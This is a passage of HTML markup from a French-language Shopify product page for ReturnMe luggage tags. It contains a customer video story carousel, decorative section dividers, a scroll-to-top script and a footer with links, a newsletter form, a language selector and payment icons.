                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="83.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//returnmetags.com/cdn/shop/files/preview_images/2cd4b316c56e4145b3db93d86895851b.thumbnail.0000000000_1000x.jpg?v=1757459684"><source src="//returnmetags.com/cdn/shop/videos/c/vp/2cd4b316c56e4145b3db93d86895851b/2cd4b316c56e4145b3db93d86895851b.SD-480p-0.9Mbps-57137394.mp4?v=0" type="video/mp4"><img src="//returnmetags.com/cdn/shop/files/preview_images/2cd4b316c56e4145b3db93d86895851b.thumbnail.0000000000_1000x.jpg?v=1757459684"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_183956.png?v=1757457608&width=400"
                            alt="Jack"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Jack
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_182631.png?v=1757456806&width=400"
                          alt="Tiffany"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Tiffany
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="51.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//returnmetags.com/cdn/shop/files/preview_images/a29e5047b79748a69b0bad8ef6c0835b.thumbnail.0000000000_1000x.jpg?v=1757458911"><source src="//returnmetags.com/cdn/shop/videos/c/vp/a29e5047b79748a69b0bad8ef6c0835b/a29e5047b79748a69b0bad8ef6c0835b.SD-480p-0.9Mbps-57136566.mp4?v=0" type="video/mp4"><img src="//returnmetags.com/cdn/shop/files/preview_images/a29e5047b79748a69b0bad8ef6c0835b.thumbnail.0000000000_1000x.jpg?v=1757458911"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_182631.png?v=1757456806&width=400"
                            alt="Tiffany"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Tiffany
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_184207_6c218b4c-907b-4941-836e-d5ba3cf4137d.png?v=1757457758&width=400"
                          alt="Lauren"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Lauren
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="62.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//returnmetags.com/cdn/shop/files/preview_images/a5308fcfe2b94e98a424227c713bf7ee.thumbnail.0000000000_1000x.jpg?v=1757459526"><source src="//returnmetags.com/cdn/shop/videos/c/vp/a5308fcfe2b94e98a424227c713bf7ee/a5308fcfe2b94e98a424227c713bf7ee.HD-720p-1.6Mbps-57137200.mp4?v=0" type="video/mp4"><img src="//returnmetags.com/cdn/shop/files/preview_images/a5308fcfe2b94e98a424227c713bf7ee.thumbnail.0000000000_1000x.jpg?v=1757459526"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_184207_6c218b4c-907b-4941-836e-d5ba3cf4137d.png?v=1757457758&width=400"
                            alt="Lauren"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Lauren
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--16674940485675__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--16674940485675__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--16674940485675__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--16674940485675__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--16674940485675__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--16674940485675__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--16674940485675__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--16674940485675__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--16674940485675__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div><section id="shopify-section-template--16674940485675__1758668680cbff3f69" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--16674940485675__175874159012a25b15" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16674940551211__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//returnmetags.com/cdn/shop/t/17/assets/component-card.css?v=97748468422666499891757086735" media="print" onload="this.media='all'">
<noscript><link href="//returnmetags.com/cdn/shop/t/17/assets/component-card.css?v=97748468422666499891757086735" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16674940551211__footer-padding {
    padding-top: 60px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16674940551211__footer-padding {
      padding-top: 80px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--16674940551211__footer-padding animate-section animate--hidden" data-animations='' data-type='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          
                            <img
                              srcset="//returnmetags.com/cdn/shop/files/ReturnMe_Logo_white_png.png?v=1758046677&width=155, //returnmetags.com/cdn/shop/files/ReturnMe_Logo_white_png.png?v=1758046677&width=310 2x"
                              src="//returnmetags.com/cdn/shop/files/ReturnMe_Logo_white_png.png?v=1758046677&width=760"
                              alt=""
                              loading="lazy"
                              width="896"
                              height="224"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-8 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr/pages/about_us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos de nous
                            </a>
                          </li><li>
                            <a
                              href="http://return.me/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rapport trouvé
                            </a>
                          </li><li>
                            <a
                              href="http://return.me/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Activer l'étiquette
                            </a>
                          </li><li>
                            <a
                              href="/fr/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nouvelles
                            </a>
                          </li><li>
                            <a
                              href="https://www.return.me/page/corporate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Entreprise
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Expédition et retours
                            </a>
                          </li><li>
                            <a
                              href="/fr/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our news letter for early release and discount codes</p>
                      </div><form method="post" action="/fr/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16674940551211__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16674940551211__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/flags-lugagge-tag" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/flags-lugagge-tag" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
